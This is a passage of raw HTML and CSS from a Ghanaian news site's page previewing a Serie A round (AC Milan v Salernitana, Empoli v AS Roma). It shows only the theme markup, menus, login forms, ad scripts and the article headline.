    font-weight: normal;
}

.card-update-time
{
	display:none !important;
}
ul.wpp-list li {
    font-family: Tauri;
}

#CVDW-card-wrapper[max-width~="350px"] .CVDW-number {
    width: 30% !important;
}

#CVDW-card-wrapper .CVDW-number span.large-num {
    font-size: 13px !important;
    }

.td-grid-style-6 .td-module-thumb a:last-child:before {
    opacity: 0.3;

}
/*Dailmotion branding*/             
h2.np_HeaderVideoInfo-owner {
    display: none !important;
}
@media only screen and (max-width: 768px) {
#m-article-1,#m-article-2,#m-article-3{
    float: none;
	}}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#007f0e}.tdm-btn-style2:before{border-color:#007f0e}.tdm-btn-style2{color:#007f0e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #007f0e;-moz-box-shadow:0 2px 16px #007f0e;box-shadow:0 2px 16px #007f0e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #007f0e;-moz-box-shadow:0 4px 26px #007f0e;box-shadow:0 4px 26px #007f0e}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-2399321 single-format-standard wp-theme-Newspaper td-standard-pack serie-a-preview-ac-milan-host-salernitana-as-empoli-clash-with-as-roma global-block-template-5 td-magazine tdb_template_1665033 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li id="menu-item-3129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li id="menu-item-3131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li id="menu-item-3128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li id="menu-item-3132" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li id="menu-item-2443831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li id="menu-item-1679438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679438"><a href="#">Media<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li id="menu-item-1648568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li id="menu-item-1663208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li id="menu-item-1664468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-1664469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="/category/world/">World</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li id="menu-item-1888073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.adomonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
			<span class="td-visual-hidden">Adomonline.com</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1679438"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="/category/world/">World</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.adomonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2399321" data-autoload-tpl-id="1665033" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1665033"
                    class="post-1665033 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.tdi_2{margin-right:15px!important}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_7 td_block_template_5">
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0756691537565281"
     crossorigin="anonymous"></script>
<!-- leaderboard -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-0756691537565281"
     data-ad-slot="6278935096"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div id="tdi_8" class="tdc-row"><div class="vc_row tdi_9  wpb_row td-pb-row" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}</style><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_12 tdb-single-title td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_12" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_12 .tdb-title-line:after{height:2px;bottom:40%}.tdi_12 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_12{text-align:center}.tdi_12 .tdb-first-letter{left:0;right:0}.tdi_12 .tdb-title-text{font-family:Patua One!important;font-size:42px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_12 .tdb-title-text{font-size:32px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Serie A Preview: AC Milan host Salernitana as Empoli clash with AS Roma</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_13" class="tdc-row"><div class="vc_row tdi_14  wpb_row td-pb-row" >
<style scoped>.tdi_14,.tdi_14 .tdc-columns{min-height:0}.tdi_14,.tdi_14 .tdc-columns{display:block}.tdi_14 .tdc-columns{width:100%}.tdi_14:before,.tdi_14:after{display:table}</style><div class="vc_column tdi_16  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_16{vertical-align:baseline}.tdi_16>.wpb_wrapper,.tdi_16>.wpb_wrapper>.tdc-elements{display:block}.tdi_16>.wpb_wrapper>.tdc-elements{width:100%}.tdi_16>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_16>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_18  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_18{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_18,.tdi_18 .tdc-inner-columns{display:block}.tdi_18 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_20  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20 .vc_column-inner>.wpb_wrapper,.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_source tdi_21 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_source{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_source span,.tdb_single_source a{font-size:11px}.tdb_single_source span{text-transform:uppercase}.tdb_single_source a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdi_21 span{margin-right:4px;padding:2px 8px 3px;color:#ffffff;background-color:#222}.tdi_21 a{padding:1px 7px 2px;border:1px solid #ededed;color:#0a0a0a}.tdi_21 a:hover{color:#0a0a0a}@media (min-width:1019px) and (max-width:1140px){.tdi_21 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_21 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_21 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><span>Source</span><a rel="nofollow" href="#"  >Adomonline</a></div></div></div></div></div></div></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_24 td-pb-border-top td_block_template_5 "   data-td-block-uid="tdi_24" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_24 .tdb-cat-bg{border-width:1px;background-color:#000000!important;border-color:#000000!important}.tdi_24 .tdb-cat-bg:before{background-color:#000000}.tdi_24 .tdb-entry-category:hover .tdb-cat-bg{border-color:#000000!important}.tdi_24 .tdb-cat-sep{font-size:14px}.tdi_24 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_24{text-align:center}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.adomonline.com/category/sports/" ><span class="tdb-cat-bg"></span>Sports</a><a class="tdb-entry-category" href="https://www.adomonline.com/category/sports/football/" ><span class="tdb-cat-bg"></span>Football</a><a class="tdb-entry-category" href="https://www.adomonline.com/category/sports/sports-news/" ><span class="tdb-cat-bg"></span>Sports News</a></div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
